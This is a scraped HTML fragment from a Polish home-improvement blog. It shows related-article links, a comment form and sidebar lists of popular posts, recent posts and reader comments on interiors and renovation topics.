								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna">Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 grudnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jakie panele winylowe są lepsze &#8211; klejone czy na klik?" href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/1217075407_wp68aeec9f3506b5.35611216-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jakie panele winylowe są lepsze - klejone czy na klik? 2" decoding="async" title="Jakie panele winylowe są lepsze - klejone czy na klik? 3"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik">Jakie panele winylowe są lepsze &#8211; klejone czy na klik?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 sierpnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła" href="https://domnanowo.pl/dom-mieszkanie/szklo-w-nowoczesnych-wnetrzach-drzwi-scianki-podlogi-i-balustrady-szklane-jako-symbol-przestrzeni-i-swiatla" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/04/589595495_wp681088c6eee0d6.14728687-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła 3" decoding="async" title="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła 4"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/szklo-w-nowoczesnych-wnetrzach-drzwi-scianki-podlogi-i-balustrady-szklane-jako-symbol-przestrzeni-i-swiatla">Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 kwietnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jak zaprojektować oświetlenie lampkami ledowymi" href="https://domnanowo.pl/dom-mieszkanie/jak-zaprojektowac-oswietlenie-lampkami-ledowymi" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/03/106305130_wp67dd44df640d05.02980949-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jak zaprojektować oświetlenie lampkami ledowymi 4" decoding="async" title="Jak zaprojektować oświetlenie lampkami ledowymi 5"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/jak-zaprojektowac-oswietlenie-lampkami-ledowymi">Jak zaprojektować oświetlenie lampkami ledowymi</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 marca 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://domnanowo.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="cf2e383106"  name="cf2e383106"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "ab639c57dca67a85e0815d55361cd84c" );document.getElementById("cf2e383106").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='6204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Poradniki<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu" href="https://domnanowo.pl/poradniki/aranzacja-balkonu-pomysly-na-male-przestrzenie-na-swiezym-powietrzu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/Aranzacja-balkonu-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Aranżacja balkonu:" decoding="async" title="Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu 6"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/aranzacja-balkonu-pomysly-na-male-przestrzenie-na-swiezym-powietrzu">Aranżacja balkonu: pomysły na małe przestrzenie na świeżym powietrzu</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 lipca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak zorganizować funkcjonalną przestrzeń do pracy w domu" href="https://domnanowo.pl/poradniki/jak-zorganizowac-funkcjonalna-przestrzen-do-pracy-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/przestrzen-biuro-w-domu-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak zorganizować funkcjonalną przestrzeń do pracy w domu" decoding="async" title="Jak zorganizować funkcjonalną przestrzeń do pracy w domu 7"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/jak-zorganizowac-funkcjonalna-przestrzen-do-pracy-w-domu">Jak zorganizować funkcjonalną przestrzeń do pracy w domu</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 czerwca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek" href="https://domnanowo.pl/poradniki/jak-zmienia-sie-sen-wraz-z-porami-roku-wiosenne-wskazowki-na-lepszy-odpoczynek" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/03/sensual-young-woman-wearing-sensual-lingerie-lying-2024-11-26-14-58-58-utc-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek 5" decoding="async" title="Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek 8"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/jak-zmienia-sie-sen-wraz-z-porami-roku-wiosenne-wskazowki-na-lepszy-odpoczynek">Jak zmienia się sen wraz z porami roku? Wiosenne wskazówki na lepszy odpoczynek</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 marca 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/eklektyczny-2-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="eklektyczny" decoding="async" title="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru 9"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru">Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">29 stycznia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz" href="https://domnanowo.pl/poradniki/domowy-budzet-jak-oszczedzac-na-urzadzaniu-i-dekorowaniu-wnetrz" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/01/oszcz-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="trendy kolorystyczne" decoding="async" title="Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz 10"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/poradniki/domowy-budzet-jak-oszczedzac-na-urzadzaniu-i-dekorowaniu-wnetrz">Domowy budżet: jak oszczędzać na urządzaniu i dekorowaniu wnętrz</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 stycznia 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popularne</a></li><li><a href="#widget_tabs-1-recent">Ostatnie</a></li><li><a href="#widget_tabs-1-comments">Komentarze</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Nowoczesny przedpokój – porady i inspiracje" href="https://domnanowo.pl/nowoczesny-przedpokoj" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/nowoczesny-przedpokoj-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nowoczesny przedpokój" decoding="async" title="Nowoczesny przedpokój – porady i inspiracje 11"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój – porady i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Klatka schodowa w domu jednorodzinnym" href="https://domnanowo.pl/klatka-schodowa-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/klatka-schodowa-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="klatka schodowa" decoding="async" title="Klatka schodowa w domu jednorodzinnym 12"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/10/door-1587023_1280-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 6" decoding="async" title="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 13"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci">Remontujesz? Sprawdź jak wybrać zamki dobrej jakości</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 października 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/11/plyta-osb-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="plyta osb" decoding="async" title="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB 14"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 listopada 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mała łazienka w bloku — aranżacje i inspiracje" href="https://domnanowo.pl/mala-lazienka-w-bloku" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2020/01/aranzacja-malej-lazienki-w-bloku-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="aranżacja małej łazienki w bloku" decoding="async" title="Mała łazienka w bloku — aranżacje i inspiracje 15"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/mala-lazienka-w-bloku">Mała łazienka w bloku — aranżacje i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 stycznia 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 16"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna">Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/1472375350_wp694933e294b8e7.34517325-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Podsumowanie roku 2025 z EcoFlow" decoding="async" title="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych 17"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych">Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 7" decoding="async" title="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 18"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash">Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 grudnia 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/11/1647804730_wp692803be5c9f73.01680005-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 8" decoding="async" title="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 19"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie">Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 listopada 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2025/11/24637466_wp691c6212ef67c4.62927018-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Roboty ziemne i wykopy Warszawa" decoding="async" title="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy 20"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy">Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 listopada 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/klimatyzacja-domowa-jak-wybrac-odpowiedni-system-dla-twojego-domu#comment-14658">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cda8575df0e29bb8d46deae608493127d5a5ca7925eb3a8c25a819232915eb7a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/klimatyzacja-domowa-jak-wybrac-odpowiedni-system-dla-twojego-domu#comment-14658">
						Klaudia					</a>
					<p>Ja mam właśnie klimatyzator przenośny z filtrem HEPA i jeste...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/jak-wybrac-idealny-dywan-do-salonu-3-kluczowe-kwestie#comment-12668">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa35db20b1576c1879d5a8187525559b91ea79e0a723d6a35478288be85c95e3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/jak-wybrac-idealny-dywan-do-salonu-3-kluczowe-kwestie#comment-12668">
						Emilia					</a>
					<p>mi najbardziej sie podobaja jasne kremowe dywany...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/nowoczesna-pergola-tarasowa#comment-12122">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65bda304e456be2c6cf14d68316bd1a243bedc0fda822e9fe7a95c99584f9658?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/nowoczesna-pergola-tarasowa#comment-12122">
						Adaś					</a>
					<p>Polecam takie rozwiązania, można usiąść i odpocząć na tarasi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/budownictwo/drzwi-wejsciowe-zewnetrzne#comment-8486">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c1dfe48d3e125b88dba337ecfc0cdc90cbcc4c26a8c3ff69e66ddd2397bf577?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/budownictwo/drzwi-wejsciowe-zewnetrzne#comment-8486">
						Domowe Kąty					</a>
					<p>Teraz modne są drzwi z dodatkowymi przeszkleniami po jednej...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://domnanowo.pl/dom-mieszkanie/zdrowy-sen-o-kazdej-porze-roku-dowiedz-sie-jakie-sa-roznice-miedzy-koldra-na-lato-i-zime#comment-8359">
